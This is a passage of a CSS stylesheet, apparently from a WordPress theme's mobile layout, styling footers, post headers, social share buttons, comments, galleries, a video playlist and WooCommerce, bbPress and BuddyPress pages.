  clear: both;
}
.td-mobile-footer-wrap a {
  color: #fff;
}
.td-mobile-footer-wrap > a {
  display: inline-block;
}
.td-mobile-footer-wrap .block-title {
  margin: 0 0 26px 0;
}
.td-footer-wrap {
  margin-bottom: 40px;
  font-size: 15px;
  line-height: 21px;
}
.td-footer-wrap:last-child {
  margin-bottom: 0;
}
.footer-email-wrap {
  padding-top: 16px;
}
.footer-email-wrap a {
  color: #4db2ec;
}
.td-social-icon-wrap {
  display: inline-block;
  margin: 5px;
}
.td-social-icon-wrap .td-icon-font {
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background-color: rgba(255, 255, 255, 0.03);
}
.td-mobile-sub-footer-wrap {
  color: #ccc;
  background-color: #000;
  text-align: center;
  padding: 18px 0;
  clear: both;
}
.td-sub-footer-menu ul {
  margin-top: 0;
}
.td-sub-footer-menu .sub-menu {
  display: none;
}
.td-sub-footer-menu li {
  list-style: none;
  display: inline-block;
  margin-left: 0;
  margin-bottom: 12px;
}
.td-sub-footer-menu a {
  color: #ccc;
  margin: 0 8px;
}
.td-sub-footer-menu:last-child a {
  margin-right: 0;
}
.td-post-content {
  margin-bottom: 26px;
}
.td-post-featured-image {
  margin-left: -15px;
  margin-right: -15px;
}
.td-post-featured-image img {
  margin-bottom: 21px;
}
.td-post-featured-image .wp-caption-text {
  margin-left: 15px;
}
.single .td-category {
  margin-bottom: 0;
}
.td-category {
  list-style: none;
  font-size: 10px;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1;
  max-height: 23px;
  overflow: hidden;
}
.td-category li {
  display: inline-block;
  margin: 0 7px 7px 0;
  line-height: 1;
}
.td-category a {
  color: #000;
  border: 1px solid #ededed;
  padding: 4px 6px;
  white-space: nowrap;
  display: inline-block;
}
header .entry-title {
  margin-top: 9px;
  margin-bottom: 9px;
  font-size: 30px;
  line-height: 34px;
  font-weight: normal;
}
article .wpb_video_wrapper {
  margin: 0 -15px 20px;
}
header .td-module-meta-info {
  margin-bottom: 21px;
  color: #999;
  font-size: 12px;
  line-height: 1;
  height: 17px;
  overflow: hidden;
}
header .td-module-meta-info i {
  margin-right: 5px;
  vertical-align: middle;
}
header .td-module-meta-info .td-post-date {
  display: inline-block;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-author-name {
  font-weight: 400;
  display: inline-block;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-author-name a {
  font-weight: 700;
  margin-right: 3px;
}
header .td-module-meta-info .td-post-author-name div {
  display: inline-block;
  margin-right: 2px;
}
header .td-module-meta-info .td-post-views {
  float: right;
  margin-left: 10px;
}
header .td-module-meta-info .td-post-views span {
  line-height: 16px;
}
header .td-module-meta-info .td-icon-views {
  position: relative;
  font-size: 14px;
  margin-right: 5px;
}
header .td-module-meta-info .td-icon-comments {
  margin-right: 5px;
  font-size: 9px;
}
header .td-module-meta-info .td-post-comments {
  float: right;
  margin-left: 15px;
  position: relative;
  top: 2px;
}
header .td-module-meta-info .td-post-comments a {
  color: #999;
}
.td-post-sub-title {
  font-size: 15px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  color: #999;
  margin: 0 0 9px;
}
.td-post-sharing-classic,
.td-post-sharing {
  text-align: center !important;
}
.td-post-sharing-classic {
  position: relative;
  height: 20px;
}
.td-post-sharing {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  text-align: left;
  z-index: 2;
  white-space: nowrap;
}
.td-post-sharing.td-social-show-all {
  white-space: normal;
}
.td-post-sharing-classic + .td-post-sharing {
  margin-top: 18px;
}
.td-post-sharing-top {
  margin-bottom: 20px;
}
.td-post-sharing-bottom {
  border-style: solid;
  border-color: #ededed;
  border-width: 1px 0;
  padding: 21px 0;
  margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
  margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
  display: inline-block;
}
.td-pulldown-filter-list {
  display: none;
}
.td-social-show-all .td-pulldown-filter-list {
  display: inline-block;
}
.td-social-network,
.td-social-handler {
  position: relative;
  display: inline-block;
  margin-bottom: 7px;
  height: 40px;
  min-width: 40px;
  font-size: 11px;
  text-align: center;
  vertical-align: middle;
  border-radius: 2px;
}
.td-social-network {
  margin-right: 7px;
  color: #fff;
  overflow: hidden;
}
.td-social-network:hover {
  opacity: 0.8 !important;
}
.td-social-handler {
  color: #444;
  border: 1px solid #e9e9e9;
}
.td-social-handler .td-social-but-text {
  font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
  background-color: #000;
}
.td-social-share-text {
  margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
  content: '';
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  left: 100%;
  width: 0;
  height: 0;
  border-style: solid;
}
.td-social-share-text:before {
  border-width: 9px 0 9px 11px;
  border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
  border-width: 8px 0 8px 10px;
  border-color: transparent transparent transparent #fff;
}
.td-social-but-icon {
  display: inline-block;
  padding-left: 13px;
  padding-right: 13px;
  line-height: 40px;
  z-index: 1;
}
.td-social-but-icon i {
  position: relative;
  vertical-align: middle;
}
.td-social-but-text {
  display: none;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i {
  font-size: 14px;
}
.td-social-telegram i {
  font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
  font-size: 15px;
}
.td-social-handler .td-icon-share {
  top: -1px;
  left: -1px;
}
.td-social-facebook {
  background-color: #516eab;
}
.td-social-twitter {
  background-color: #29c5f6;
}
.td-social-twitter .td-icon-twitter {
  font-size: 12px;
}
.td-social-pinterest {
  background-color: #ca212a;
}
.td-social-pinterest .td-icon-pinterest {
  font-size: 13px;
}
.td-social-whatsapp {
  background-color: #7bbf6a;
}
.td-social-whatsapp .td-icon-whatsapp {
  font-size: 18px;
}
.td-social-reddit {
  background-color: #f54200;
}
.td-social-reddit .td-social-but-icon {
  padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
  left: -1px;
}
.td-social-mail,
.td-social-digg,
.td-social-print {
  background-color: #000;
}
.td-social-linkedin {
  background-color: #0266a0;
}
.td-social-tumblr {
  background-color: #3e5a70;
}
.td-social-telegram {
  background-color: #179cde;
}
.td-social-telegram .td-social-but-icon {
  padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
  left: -1px;
}
.td-social-stumbleupon {
  background-color: #ee4813;
}
.td-social-stumbleupon .td-social-but-icon {
  padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
  left: -2px;
}
.td-social-digg .td-social-but-icon {
  padding-right: 11px;
}
.td-social-digg .td-icon-digg {
  left: -2px;
  font-size: 17px;
}
.td-social-vk {
  background-color: #4c75a3;
}
.td-social-vk .td-social-but-icon {
  padding-right: 11px;
}
.td-social-vk .td-icon-vk {
  left: -2px;
}
.td-social-naver {
  background-color: #3ec729;
}
.td-social-naver .td-icon-naver {
  font-size: 16px;
}
.td-social-line {
  background-color: #00b900;
}
.td-social-viber {
  background-color: #5d54a4;
}
.td-social-expand-tabs i {
  top: -2px;
  left: -1px;
  font-size: 16px;
}
.td-post-source-tags {
  font-size: 11px;
}
.td-post-source-tags .td-no-tags {
  margin-bottom: 34px;
}
.td-post-source-via {
  font-weight: 600;
}
.td-post-small-box {
  margin-bottom: 7px;
  line-height: 20px;
  clear: left;
  height: 20px;
  display: table;
}
.td-post-small-box span {
  background-color: #222;
  padding: 5px 9px;
  color: #fff;
  display: block;
  text-transform: uppercase;
  line-height: 10px;
  float: left;
  height: 20px;
  margin-right: 7px;
}
.td-post-small-box a {
  display: block;
  float: left;
  border: 1px solid #ededed;
  margin-right: 7px;
  line-height: 6px;
  color: #111;
  padding: 6px 8px;
  height: 20px;
}
.td-tags {
  margin: 0 0 30px 0;
  display: table;
  line-height: 20px;
  font-weight: 600;
}
.td-tags li {
  list-style: none;
  display: inline-block;
  line-height: 20px;
  margin-left: 0;
  float: left;
  margin-bottom: 7px;
}
#td-outer-wrap .td-post-prev-post {
  padding-right: 10px;
  float: left;
  width: 50%;
}
#td-outer-wrap .td-post-next-post {
  padding-left: 10px;
  width: 50%;
  text-align: right;
  float: right;
}
.td-post-next-prev-content a {
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: #222;
  line-height: 19px;
  margin-bottom: 43px;
}
.td-post-next-prev-content span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  margin-bottom: 7px;
}
.author-box-wrap {
  clear: both;
  text-align: center;
  border: 1px solid #ededed;
  padding: 21px 10px;
  margin-bottom: 48px;
}
.author-box-wrap .avatar {
  margin-bottom: 5px;
  width: 100px;
}
.author-box-wrap .desc {
  font-size: 14px;
  line-height: 24px;
}
.author-box-wrap .td-author-social {
  margin: 10px 0 -5px;
}
.author-box-wrap .td-author-social a {
  color: #444;
  margin-top: 11px;
}
.author-box-wrap .td-author-social .td-social-icon-wrap {
  margin: 0 8px 0 0;
}
.author-box-wrap .td-icon-font {
  font-size: 16px;
  color: #222;
}
.td-author-name {
  font-size: 20px;
  line-height: 21px;
  font-weight: 700;
  margin: 7px 0 8px 0;
}
.td-author-name a {
  color: #222;
}
.td-author-url {
  font-size: 13px;
  font-style: italic;
  line-height: 21px;
  margin-bottom: 8px;
  margin-top: 10px;
}
.td-author-counters {
  font-size: 11px;
  font-weight: 700;
  color: #fff;
}
.td-author-counters span {
  background-color: #222222;
  padding: 4px 9px;
  margin-right: 10px;
  position: relative;
  top: 0;
}
.td-author-description {
  margin-top: 15px;
}
.td-related-title {
  text-align: center;
  margin-bottom: 24px;
}
.td_block_related_posts_mob {
  margin-bottom: 48px;
  clear: both;
}
.comment-reply-title {
  text-align: center;
}
.td-comments-title-wrap .block-title {
  margin-bottom: 24px;
  margin-top: 19px;
}
.comment-pagination {
  margin-left: -3%;
  margin-right: -3%;
  text-align: center;
}
.comment-pagination a {
  background-color: #222;
  color: #fff;
  padding: 14px 0;
  display: inline-block;
  width: 45%;
  text-align: center;
  line-height: 1;
  margin: 0 2% 25px;
}
.comment-list li:last-child {
  border: none;
}
.comment {
  list-style: none;
  margin-left: 0;
  padding-bottom: 13px;
  border-bottom: 1px dashed #ededed;
  margin-bottom: 21px;
  clear: both;
}
.comment:first-child {
  border-top: none;
}
.comment .avatar {
  float: left;
  margin-right: 15px;
  margin-bottom: 20px;
  width: 50px;
}
.comment cite {
  font-weight: bold;
  font-style: normal;
  font-size: 17px;
  line-height: 1;
}
.comment cite a {
  display: block;
  padding-top: 4px;
  margin-bottom: 7px;
}
.comment .comment-content,
.comment .comment-meta {
  margin-left: 65px;
}
.comment .comment-content {
  margin-top: 7px;
}
.comment .comment-content p {
  margin-bottom: 21px;
}
.comment .comment-content p:last-child {
  margin-bottom: 0;
}
.comment p {
  margin-bottom: 0;
  word-wrap: break-word;
}
.comment .logged-in-as {
  margin-bottom: 10px;
}
.comment .children {
  padding-top: 20px;
  border-top: 1px dashed #ededed;
  margin-top: 10px;
}
.comment .children cite a {
  padding-top: 9px;
}
.comment .children .comment:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.comment .children .comment .avatar {
  width: 36px;
  height: 36px;
  position: relative;
  /* responsive 500px phone */
}
@media (max-width: 500px) {
  .comment .children .comment .avatar {
    margin-bottom: 10px;
  }
}
.comment .children .comment .comment-content,
.comment .children .comment .comment-meta {
  margin-left: 50px;
}
.comment-list > .comment > .children {
  margin-left: 65px;
}
.comment-link {
  font-size: 11px;
  line-height: 1;
  color: #b4b4b4;
  padding-left: 0;
  margin-bottom: 5px;
}
.comment-meta {
  margin-top: 4px;
}
.comment-respond {
  margin-bottom: 21px;
  clear: both;
}
.comment-reply-link {
  font-size: 11px;
  color: #b4b4b4;
}
.comment-form-cookies-consent label {
  margin-left: 8px;
  position: relative;
  top: -1px;
}
.single .comments {
  margin-bottom: 48px;
  padding-top: 1px;
  margin-top: -20px;
  clear: both;
}
/*  ----------------------------------------------------------------------------
      Comment form
  */
#reply-title {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 17px;
  margin-top: 0;
}
.logged-in-as {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 13px;
}
.logged-in-as a {
  color: #111111;
  font-weight: 600;
}
.logged-in-as a:last-child {
  display: block;
  float: right;
}
#cancel-comment-reply-link {
  font-size: 12px;
  font-weight: 400;
  color: #111111;
  margin-left: 10px;
  white-space: nowrap;
}
.comment .comment-form-input-wrap {
  margin-top: 0;
  margin-bottom: 21px;
}
.comment-subscription-form {
  margin-bottom: 3px;
  font-size: 13px;
}
.comment-subscription-form .subscribe-label {
  margin-left: 3px;
  position: relative;
  top: -1px;
}
.comments .comment-form .td-warning-comment,
.comments .comment-form .td-warning-author,
.comments .comment-form .td-warning-email,
.comments .comment-form .td-warning-email-error {
  display: none;
}
.comments .comment-form textarea {
  display: block;
}
.comments .td-comment-form-warnings .td-warning-comment,
.comments .td-comment-form-warnings .td-warning-author,
.comments .td-comment-form-warnings .td-warning-email,
.comments .td-comment-form-warnings .td-warning-email-error {
  margin-bottom: -11px;
  color: #ff7a7a;
  font-size: 11px;
  font-style: italic;
  line-height: 15px;
}
.comments .td-form-comment,
.comments .td-form-author,
.comments .td-form-email,
.comments .td-form-url {
  margin-top: 0;
  margin-bottom: 21px;
}
.comments .submit {
  width: 100%;
  font-size: 15px;
  font-weight: bold;
  padding: 14px 0;
  text-transform: uppercase;
}
.must-log-in {
  background-color: #222;
  line-height: 1;
  width: 100%;
  margin-top: 20px;
  text-align: center;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: bold;
}
.must-log-in a {
  color: #fff;
  padding: 14px 0;
  display: block;
}
/*  ----------------------------------------------------------------------------
    General smart list style
*/
.td-smart-list-pagination {
  text-align: center;
}
.td-smart-list-button {
  line-height: 40px;
  background-color: #222;
  color: #fff;
  padding: 13px 24px 15px;
  font-size: 16px;
  font-style: normal;
  text-align: center;
  cursor: pointer;
  margin: 0 10px;
}
.td-smart-list-button .td-icon-left {
  font-size: 14px;
  position: relative;
  top: 1px;
  padding-right: 11px;
}
.td-smart-list-button .td-icon-right {
  font-size: 14px;
  position: relative;
  top: 1px;
  padding-left: 11px;
}
/*  ----------------------------------------------------------------------------
    Smart list 1
*/
.tdm_smart_list_1 {
  margin: 20px 0;
  position: relative;
  z-index: 1;
  clear: both;
}
.tdm_smart_list_1 .td-sml-top-tile {
  margin-bottom: 10px;
  text-align: center;
}
.tdm_smart_list_1 .td-a-rec-id-smart_list_7 {
  margin-bottom: 0;
}
.tdm_smart_list_1 .td-slide-smart-list-figure img {
  width: 100%;
}
.tdm_smart_list_1 .td-sml-description {
  margin-top: 0;
}
.tdm_smart_list_1 .td-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 16px;
}
.tdm_smart_list_1 .td-sml-caption {
  text-align: left;
}
.tdm_smart_list_1 h2 {
  margin: 0;
  line-height: 1;
  padding: 0;
  min-height: 0;
}
.tdm_smart_list_1 .td-sml-current-item-title {
  margin-top: 10px;
  margin-bottom: 8px;
  width: 100%;
  text-align: left;
  line-height: 30px;
  font-weight: bold;
  font-size: 26px;
}
.tdm_smart_list_1 .td-item .td-smart-list-pagination {
  position: relative;
  display: inline-block;
}
.tdm_smart_list_1 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  position: relative;
  top: 0;
  margin: 10px 0;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-list-button {
  margin: 0;
  line-height: 1;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.tdm_smart_list_1 .td-smart-list-pagination .td-smart-next {
  float: right;
}
.td-smart-disable {
  opacity: 0.5;
}
/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery img {
  border: none !important;
}
/*  ----------------------------------------------------------------------------
    caption
*/
.gallery-item img {
  margin-bottom: 0;
}
.gallery-item .gallery-caption {
  text-align: center;
  margin-bottom: 10px;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.td-gallery-slider {
  margin-left: -15px;
  margin-right: -15px;
}
.post_td_gallery {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  color: #fff;
  margin-bottom: 24px;
  background-color: #222;
  overflow: hidden;
  clear: both;
  position: relative;
}
.td-gallery-slide-top {
  position: relative;
  min-height: 60px;
  background-color: #111;
}
.td-gallery-title {
  font-size: 22px;
  line-height: 24px;
  font-weight: bold;
  padding: 0 15px;
  text-align: center;
}
/* controls wrapper */
.td-gallery-controls-wrapper {
  height: 40px;
  margin: auto !important;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.td-gallery-slide-count {
  display: block;
  font-style: italic;
  font-size: 12px;
  font-weight: 600;
  text-align: center;
  margin-bottom: 3px;
}
.td-gallery-slide-prev-next-but {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  display: block;
  z-index: 2;
  text-align: center;
  height: 50px;
  color: #fff;
  width: 100%;
  opacity: 0.7;
  pointer-events: none;
}
.td-gallery-slide-prev-next-but .td-icon-left {
  font-size: 40px;
  padding: 5px 17px 2px 10px;
  float: left;
  background-color: rgba(0, 0, 0, 0.5);
  pointer-events: auto;
}
.td-gallery-slide-prev-next-but .td-icon-right {
  font-size: 40px;
  padding: 5px 10px 2px 17px;
  float: right;
  background-color: rgba(0, 0, 0, 0.5);
  pointer-events: auto;
}
.td-gallery-slide-copywrite {
  float: right;
  padding: 6px 15px;
  font-style: italic;
  line-height: 15px;
  font-size: 11px;
  display: inline-block;
  background-color: rgba(0, 0, 0, 0.8);
  text-align: center;
  width: 100%;
}
.td-button {
  margin: 0 4.2px 0 4.3px;
}
.td-doubleSlider-1 {
  width: auto;
  height: 240px;
}
.td-doubleSlider-1 .td-slide-galery-figure {
  text-align: center;
  position: relative;
  width: 100%;
  height: 240px;
}
.td-doubleSlider-1 .td-slide-item img {
  max-height: 100%;
  max-width: 100%;
}
.td-doubleSlider-1 .td-slide-item {
  width: 100%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
  margin: auto;
  overflow: auto;
  position: absolute;
  left: -50%;
  right: -50%;
  top: -50%;
  bottom: -50%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  /* if caption or description text is present */
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  font-size: 12px;
  color: #fff;
  line-height: 18px;
  width: 100%;
  float: left;
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.6);
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
  width: 100%;
}
/*
video list player
*/
/*

    player size configuration variable

*/
.td_block_video_playlist {
  padding-bottom: 30px;
  margin-left: -15px;
  margin-right: -15px;
}
.td_video_playlist_title {
  position: relative;
  z-index: 1;
  background-color: #222;
}
.td_video_playlist_title .td_video_title_text {
  font-weight: bold;
  font-size: 15px;
  color: #ffffff;
  margin-left: 17px;
  margin-right: 17px;
  vertical-align: middle;
  line-height: 24px;
  padding: 10px 0 10px 0;
  text-align: center;
}
.td_wrapper_video_playlist {
  z-index: 1;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
  background-color: #4db2ec;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
  content: '';
  background: url([data-uri]) repeat-x;
  width: 100%;
  height: 6px;
  position: absolute;
  bottom: -6px;
  z-index: 1;
}
.td_wrapper_video_playlist .td_video_stop_play_control {
  position: relative;
  width: 65px;
  height: 65px;
  outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_stop_play_control:after {
  content: '';
  width: 1px;
  height: 37px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 14px;
  right: 0;
}
.td_wrapper_video_playlist .td_youtube_control,
.td_wrapper_video_playlist .td_vimeo_control {
  position: relative;
  top: 12px;
  left: 11px;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_title_playing {
  position: absolute;
  left: 80px;
  font-size: 13px;
  line-height: 19px;
  font-weight: bold;
  color: #ffffff;
  padding-right: 7px;
  overflow: hidden;
  max-height: 20px;
  top: 23px;
}
@media (max-width: 480px) {
  .td_wrapper_video_playlist .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_wrapper_video_playlist .td_video_time_playing {
  position: absolute;
  bottom: 0;
  right: 5px;
  font-size: 10px;
  font-style: italic;
  color: #ffffff;
  line-height: 17px;
  padding-right: 1px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
  background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  border-left: 3px solid #4db2ec;
  width: 3px;
  height: inherit;
}
.td_wrapper_video_playlist .td_click_video {
  height: 60px;
  display: block;
  width: 100%;
  position: relative;
}
.td_wrapper_video_playlist .td_click_video:hover {
  background-color: #333333;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_thumb {
  position: relative;
  top: 10px;
  width: 72px;
  height: 40px;
  overflow: hidden;
  margin-left: 16px;
}
.td_wrapper_video_playlist .td_video_thumb img {
  position: relative;
  top: -6px;
}
.td_wrapper_video_playlist .td_video_title_and_time {
  position: absolute;
  top: 10px;
  margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
  font-size: 12px;
  color: #ffffff;
  line-height: 15px;
  max-height: 30px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_video_time {
  font-size: 10px;
  font-style: italic;
  color: #777777;
  line-height: 13px;
}
.td_wrapper_video_playlist .td_wrapper_player {
  background-color: #000;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
  width: 100%;
  height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
  background-color: #222;
  vertical-align: top;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
  overflow-y: auto;
  overflow-x: hidden;
  -webkit-overflow-scrolling: touch;
}
.td_block_video_playlist .td_wrapper_video_playlist {
  left: 0;
}
.td_block_video_playlist .td_video_title_playing {
  max-height: 20px;
  top: 23px;
}
@media (max-width: 480px) {
  .td_block_video_playlist .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_block_video_playlist .td_wrapper_player {
  display: block;
  height: 210px;
}
@media (max-width: 360px) {
  .td_block_video_playlist .td_wrapper_player {
    height: 190px;
  }
}
.td_block_video_playlist .td_container_video_playlist {
  display: block;
  height: 305px;
}
.td_block_video_playlist .td_container_video_playlist .td_playlist_clickable {
  height: 240px;
}
.wp-video-shortcode:focus {
  outline: 0 !important;
}
/*
  Woocommerce
*/
/* woocommerce breadcrumbs */
.woocommerce-breadcrumb .td-bread-sep {
  font-size: 11px;
  margin: 0 5px;
  position: relative;
  top: 1px;
}
.woocommerce .woocommerce-breadcrumb {
  color: #999;
  margin: 15px 0;
  font-size: 12px;
  line-height: 1;
}
.woocommerce .woocommerce-breadcrumb a {
  color: #999;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  padding: 0.9em;
}
.woocommerce nav.woocommerce-pagination {
  margin-bottom: 26px;
  margin-top: 26px;
}
.woocommerce ul.products {
  margin: 0px -2% !important;
}
.woocommerce ul.products li.product {
  width: 46% !important;
  float: left !important;
  margin: 0 2% 3% !important;
  clear: none;
  text-align: center;
}
.woocommerce ul.products li.product:nth-child(2n+1) {
  clear: both;
}
.woocommerce ul.products li.product a img {
  margin: 0 0 3px;
}
.woocommerce ul.products li.product .price {
  font-size: 1em;
}
.woocommerce ul.products li.product h3 {
  line-height: 20px;
}
.woocommerce ul.products li.product .button {
  margin-top: 0;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product .star-rating {
  margin: 0 auto 12px;
}
.woocommerce a.added_to_cart {
  padding-top: 0;
  width: 100%;
}
.woocommerce table.shop_table {
  font-size: 13px;
  line-height: 16px;
}
.woocommerce table.shop_table td {
  padding: 6px;
}
.woocommerce td.product-quantity {
  min-width: 60px;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
  margin-bottom: 0;
}
.woocommerce td.product-name dl.variation dd p,
.woocommerce td.product-name dl.variation dt p {
  font-size: 13px;
  line-height: 16px;
}
.woocommerce td.product-name dl.variation dd {
  margin-left: 6px;
  float: right;
}
.woocommerce .product-price,
.woocommerce .product-subtotal {
  text-align: right;
}
.woocommerce .product-quantity {
  text-align: center;
}
.woocommerce a.remove:hover {
  text-decoration: none;
}
.woocommerce div.product div.images div.thumbnails {
  padding-top: 0;
}
.woocommerce div.product div.images,
.woocommerce div.product div.summary {
  margin-bottom: 16px;
}
.woocommerce div.product .product_title {
  margin-bottom: 10px;
  font-size: 28px;
  line-height: 32px;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 14px;
}
.woocommerce .must-log-in {
  background-color: transparent;
  line-height: 24px;
}
.woocommerce .must-log-in a {
  display: inline;
  color: #4db2ec;
}
.woocommerce .product h2 {
  font-size: 22px;
  line-height: 28px;
}
.woocommerce p.stars {
  font-size: 11px;
}
.woocommerce ul.products li.product .price {
  margin-top: -7px;
}
/*
  bbPress
*/
.bbp-breadcrumb-sep {
  margin: 0 5px;
  position: relative;
  top: 1px;
  font-size: 17px;
}
.bbp-breadcrumb {
  color: #999;
  font-size: 12px;
  line-height: 1;
}
.bbp-breadcrumb a {
  color: #999;
}
#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
  margin-bottom: 15px;
  margin-top: 3px;
}
#bbpress-forums div.bbp-search-form {
  margin-bottom: 10px;
}
.bbp-search-form {
  float: none !important;
}
.bbp-search-form div {
  position: relative;
}
.bbp-search-form #bbp_search {
  width: 100% !important;
  height: 33px;
}
.bbp-search-form .button {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 13px;
  padding: 8px 15px;
}
#bbpress-forums li {
  line-height: 17px;
}
#bbpress-forums textarea {
  border: 1px solid #E1E1E1;
}
#bbpress-forums .bbp-form button {
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  width: 100%;
}
#bbpress-forums div.bbp-submit-wrapper {
  width: 100%;
}
#bbpress-forums .bbp-header .bbp-reply-author {
  display: none;
}
#bbpress-forums .bbp-header .bbp-reply-content {
  margin-left: 6px !important;
}
#bbpress-forums .bbp-footer {
  display: none;
}
#bbpress-forums .bbp-user-section .bbp-user-forum-role,
#bbpress-forums .bbp-user-section .bbp-user-topic-count,
#bbpress-forums .bbp-user-section .bbp-user-reply-count {
  margin-bottom: 5px;
}
#bbpress-forums #bbp-user-body {
  margin-left: 0;
}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {
  border: none;
  margin: 0 4px -3px;
}
#subscription-toggle {
  display: block;
  clear: both;
}
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
  margin-bottom: 3px;
}
#bbpress-forums .bbp-body div.bbp-reply-author {
  font-size: 16px;
  font-weight: bold;
}
#bbpress-forums div.bbp-reply-author img.avatar {
  top: 5px;
}
#bbpress-forums .bbp-body div.bbp-reply-author {
  margin-top: -10px;
}
.bbp-user-page .td-page-title,
.bbp-user-edit .td-page-title {
  text-align: center;
}
#bbpress-forums #bbp-single-user-details {
  float: none;
  text-align: center;
  margin: 0 auto;
}
#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
  border-radius: 100%;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
  margin-bottom: 20px;
}
#bbpress-forums #bbp-your-profile fieldset input,
#bbpress-forums #bbp-your-profile fieldset textarea {
  width: 100%;
}
#bbpress-forums fieldset.bbp-form label {
  width: auto !important;
}
#bbpress-forums #bbp-your-profile fieldset {
  padding: 5px 15px 0;
}
#bbpress-forums #bbp-your-profile fieldset.submit {
  border: none;
  margin: 0;
  padding: 0;
}
#bbpress-forums #bbp-your-profile fieldset.submit button {
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  width: 100%;
}
#bbpress-forums #bbp-your-profile fieldset select {
  width: 100%;
}
#bbpress-forums #bbp-your-profile fieldset fieldset.password {
  width: auto;
}
/*
  buddyPress
*/
#buddypress div.dir-search {
  float: none;
  position: relative;
  margin-top: 0;
}
#buddypress div.dir-search input[type="text"] {
  width: 100% !important;
  height: 33px;
  margin-bottom: 20px;
}
#buddypress div.dir-search input[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
}
#buddypress {
  margin-bottom: 30px;
}
#buddypress #register-page input {
  width: 100% !important;
